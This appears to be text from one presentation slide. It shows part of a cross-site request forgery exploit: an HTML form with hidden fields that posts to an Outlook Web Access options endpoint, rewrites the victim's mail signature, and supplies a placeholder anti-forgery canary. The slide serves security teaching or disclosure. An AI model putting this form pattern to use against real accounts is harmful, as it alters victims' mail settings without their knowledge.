 The exploit (cont.)
<form id="dynForm"
action="https://mybetamail.microsoftonline.com/owa/?
ae=Options&t=Messaging" method="post"
enctype="application/x-www-form-urlencoded">
…
<input type="hidden" name="txtSg"
value="BEST+is+Tossing+Cookies+all+over+your+signatur
e"/>
…
<input type="hidden" name="hidcanary"
value=“deadbeefdeadbeefdeadbeefdeadbeef"/></form>